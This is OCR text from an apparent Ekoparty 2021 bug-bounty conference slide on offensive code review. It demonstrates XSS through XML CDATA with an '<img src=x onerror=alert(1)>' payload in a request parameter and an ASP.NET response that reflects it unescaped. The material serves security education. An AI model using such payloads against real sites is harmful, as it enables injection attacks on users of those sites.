 BUG BOUNTY SPACE
EKOPARTY 2021
TO THE MOON
XSS through XML CDATA
• &DelphiGuid=<![CDATA[<img src=x onerror=alert( 1 );>]]>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 X-UA-Compatible: IE=EmulateIE8
8 Date: Sat, 24 Jul 2021 02:24:49 GMT
9 Connection: close
10 Content-Length: 731
11
12 [{"data":{"title":"LOG IN","icon":"files/Login.
&NOLOGIN=Y&CommonDatabase=EvolutionCommon&Commo
=N&US=<img src=x onerror=alert(1);>
","Class":null}}]
says
1
OK
ASSETNOT
@EKOPARTY
Shubs
@infosec_au
EKOPARTY
2021
How to do code review: The Offensive Security Way
BUG BOUNTY
SPACE